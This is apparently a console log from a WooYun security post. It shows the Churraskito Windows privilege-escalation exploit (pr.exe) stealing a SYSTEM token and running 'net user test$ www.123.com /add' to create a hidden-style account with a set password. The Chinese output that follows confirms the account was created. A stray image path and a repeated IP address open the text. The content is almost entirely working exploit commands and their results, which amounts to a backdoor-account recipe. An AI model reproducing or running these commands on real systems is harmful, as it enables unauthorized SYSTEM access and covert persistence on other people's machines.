 218.84.107.118 218.84.107.118 218.84.107.118 218.84.107.118
C:\sqw\> C:\sqw\backgroundMusic\pr.exe "net user test$ www.123.com /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 2988
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。
C:\sqw\> net user test$
用户名 test$
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-12-10 20:42
密码到期 从不
密码可更改 2015-12-10 20:42
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Users
www.wooyun.org